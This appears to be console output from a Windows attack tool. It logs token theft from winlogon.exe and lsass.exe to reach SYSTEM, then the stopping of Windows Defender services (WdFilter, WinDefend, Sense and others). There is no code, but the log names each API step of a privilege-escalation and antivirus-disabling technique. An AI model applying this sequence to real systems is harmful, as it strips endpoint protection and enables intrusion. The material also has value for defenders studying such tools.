 [+] Current user is: ramad
[+] winlogon.exe process found!
[+] winlogon.exe OpenProcess() success!
[+] winlogon.exe OpenProcessToken() success!
[+] winlogon.exe DuplicateTokenEx() success!
[+] winlogon.exe ImpersonatedLoggedOnUser() success!
[+] winlogon.exe Current user is: SYSTEM
[+] Current user is: SYSTEM
[+] lsass.exe process found!
[+] lsass.exe OpenProcess() success!
[+] lsass.exe OpenProcessToken() success!
[+] lsass.exe DuplicateTokenEx() success!
[+] lsass.exe ImpersonatedLoggedOnUser() success!
[+] lsass.exe Current user is: SYSTEM
[+] Current user is: SYSTEM
[+] CreateTokenWinDefend success!
[+] ImpersonatedLoggedOnUser() success!
[+] Current user is: SYSTEM
[+] OpenSCManager success!
[+] OpenService WdFilter success!
[+] WdFilter stopped successfully!
[+] OpenService wscsvc success!
[+] wscsvc stopped successfully!
[+] OpenService WinDefend success!
[+] WinDefend stopped successfully!
[+] OpenService Sense success!
[+] Sense stopped successfully!
[+] OpenService WdNisSvc success!
[+] WdNisSvc stopped successfully!
[+] StopDefenderServices() success!